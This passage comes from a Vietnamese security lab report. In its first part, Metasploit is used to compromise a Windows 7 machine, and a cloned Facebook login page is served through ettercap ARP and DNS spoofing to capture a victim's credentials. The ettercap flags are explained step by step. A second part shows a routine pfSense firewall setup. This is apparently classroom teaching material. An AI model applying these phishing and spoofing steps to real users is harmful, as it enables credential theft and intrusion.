

Hình 18.2 Dùng metasploit tiến hành xâm nhập máy mục tiêu.

* Yêu cầu của mã độc này là win7 phải tắt firewall hoặc cho phép tải và thực thi mã độc
* Dụ nạn nhân tải và thực thi ct





Hình 18.3 Máy nạn nhân đã bị xâm nhập.

* Đến đây, người tấn công có thể thu thập thông tin từ nạn nhân. Một số câu lệnh:







Hình 18.4 Dùng các câu lệnh để xem thông tin từ máy nạn nhân.

1. **Clone link giả mạo**

* Bật ip_foward



Hình 18.5 Bật ip forward.

* Khởi động setoolkit: chọn 1





Chọn 2



Chọn 3



Chọn 2



* Chọn web giả mạo



* Sửa tập tin etter.dns



Hình 18.6 Chỉnh sửa file etter.dns

* Kiểm tra lại



* Sử dụng ettercap



Hình 18.7 Dùng ettercap tiến hành tấn công ARP.

Trong đó:

o -T : chỉ định sử dụng giao diện văn bản

o -q : chạy các lệnh ở chế độ “yên lặng” để các gói dự liệu được capture không hiện thị lên màn hình

o -i : chọn interface mạng

o -P dns_spoof : chỉ định sử dụng plugin dns_spoof

o -M arp : khởi tạo tấn công MITM giả mạo ARP để chặn các gói dữ liệu giữa các host

Sau khi chạy lệnh trên, kali sẽ thực hiện 2 giai đoạn:

o Giả mạo ARP cache của thiết bị mạng

o Trả lời truy vấn DNS giả mạo (DNS poisoning)



Hình 18.8 Tên miền đã bị giả mạo bằng clone attacker.

* Tên miền đã bị giả mạo bằng clone attacker



* Nhập tài khoản mk fb



Hình 18.9 Nhập username và password facebook.

Máy attacker đã thu nhập thành công tài khoản mk



Hình 19 Attacker đã thu thập thành công tài khoản mật khẩu của nạn nhân.

# V. LAB5: THIẾT LẬP FIREWALL TYPOLOGY CHO MẠNG DOANH NGHIỆP

1. **Mô hình mạng**



Hình 20 Mô hình mạng

Chuẩn bị: Một máy Windows 7 trong mạng LAN có ip: 192.168.10.2

Một máy chạy Windows Server 2016 làm web server trong vùng DMZ có ip: 192.168.11.2

Một máy pfSense làm Firewall.

Một máy Windows 7 trong mạng WAN có IP được tạo tự động (DHCP).

1. **Cấu hình**
   1. LAN

* Cấu hình IP cho Win 7 (LAN)



Hình 20.1 Địa chỉ IP Win 7 (LAN)

### 2.2 DMZ

* Cấu hình IP cho Windows Server 2016 (DMZ)



Hình 20.2 Cấu hình IP cho Wins Server (DMZ)

* Tạo Web Server (IIS)



* Setup IIS và vào trình duyệt test



Hình 20.3 Trang chủ của web server.

* 1. pfSense



Hình 20.4 Setup máy ảo pfSense.

* Cấu hình Assign Cổng

+ Ấn phím 1 để chọn Assign Interfaces > Enter và cấu hình như sau:

VLANS: no

WAN: em0

LAN: em1

DMZ: em2



Hình 20.5 pfSense sau khi cấu hình các bước trên

* Tiếp tục setup các interfaces IP:

+ Cấu hình IP cho vùng LAN



Hình 20.6 Cấu hình IP vùng LAN.

+ Cấu hình IP vùng DMZ



Hình 20.7 Cấu hình IP cho vùng DMZ

* Màn hình sau khi cấu hình xong



Hình 20.8 Màn hình sau khi cấu hình xong

* Vào web server của pfSense trên máy Win 7 LAN: [*http://192.168.10.1*](http://192.168.10.1), với username/password là admin/pfsense



Hình 20.9 Màn hình Web server của pfSense

1. **Vào menu Firewall, tìm hiểu về cấu hình NAT.**
   1. Thực hiện NAT để các PC trong LAN kết nối Internet.

* Vào Firewall 🡪Rule 🡪 LAN để cấu hình



Hình 21 Vào Rule LAN trong Firewall

- Nhấn Add để thiết lập cho LAN giao tiếp các vùng khác. Nếu là Internet thì chủ yếu giao tiếp với WAN.





Hình 21.1 Cấu hình cho LAN kết nối tới các vùng khác

* Ấn save và kiểm tra lại



Hình 21.2 Kiểm tra.

* Kiểm tra bằng cách vào trang chủ của google

